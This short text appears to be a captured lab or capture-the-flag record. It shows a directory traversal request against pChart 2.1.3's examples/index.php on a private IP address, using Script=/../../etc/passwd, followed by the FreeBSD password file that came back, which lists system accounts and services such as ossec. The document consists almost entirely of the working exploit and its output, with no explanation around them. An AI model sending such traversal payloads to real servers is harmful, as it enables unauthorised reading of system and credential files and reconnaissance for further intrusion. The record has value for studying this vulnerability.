 192.168.28.138/pChart2.1.3/examples/index.php?Action=View&Script=/../../etc/passwd
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin